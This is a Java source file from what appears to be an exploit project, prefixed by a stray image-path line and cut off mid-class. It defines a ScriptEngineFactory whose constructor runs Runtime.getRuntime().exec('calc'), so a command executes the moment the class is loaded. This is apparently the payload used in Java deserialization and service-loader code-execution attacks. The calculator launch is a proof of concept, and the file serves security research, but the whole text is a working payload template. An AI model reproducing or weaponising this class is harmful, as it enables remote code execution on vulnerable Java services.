 package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}
@Override
public String getEngineVersion() {
return null;
}
@Override
public List<String> getExtensions() {
return null;
}
@Override
public List<String> getMimeTypes() {
return null;
}
@Override